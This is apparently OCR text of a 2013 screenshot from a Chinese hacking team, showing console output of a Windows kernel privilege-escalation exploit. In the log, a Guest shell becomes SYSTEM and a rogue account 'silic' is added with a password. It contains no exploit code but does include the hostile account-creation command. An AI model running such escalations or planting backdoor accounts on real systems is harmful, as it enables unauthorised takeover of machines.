 C:\Windows\system32\cmd.exe
Allocated 599 HRGN objects
Flattening curves...
Watchdog thread 3912 waiting on Mutex
No luck, cleaning up. and try again..
Mutex object did not timeout, list not patched
start CreateRoundRectRgn
Watchdog thread 620 waiting on Mutex
Allocated 620 HRGN objects
Flattening curves...
No luck, cleaning up. and try again..
Mutex object did not timeout, list not patched
start CreateRoundRectRgn
Watchdog thread 2448 waiting on Mutex
Flattening curves...
No luck, cleaning up. and try again..
Mutex object did not timeout, list not patched
start CreateRoundRectRgn
Allocated 700 HRGN objects
Flattening curves...
Watchdog thread 1532 waiting on Mutex
No luck, cleaning up. and try again..
Mutex object did not timeout, list not patched
start CreateRoundRectRgn
Watchdog thread 796 waiting on Mutex
No luck, cleaning up. and try again..
Mutex object did not timeout, list not patched
start CreateRoundRectRgn
Watchdog thread 2784 waiting on Mutex
Allocated 3932 HRGN objects
Flattening curves...
No luck, cleaning up. and try again..
Mutex object did not timeout, list not patched
start CreateRoundRectRgn
Watchdog thread 3992 waiting on Mutex
InterlockedExchange(0x001e0000, 0x0005a6e0);Exploit ok run command
C:\>
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Guest>whoami
uing-pc\guest
C:\Users\Guest>net user
\\UING-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest Uing
UpdatusUser
命令成功完成。
C:\Users\Guest>net user
\\UING-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest silic
Uing UpdatusUser
命令成功完成。
C:\Users\Guest>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>net user silic silic111122223333!@# /add /yes
命令成功完成。
C:\>whoami
nt authority\system
C:\>_
CH
21:55
2013/7/17
F4CK
Security Team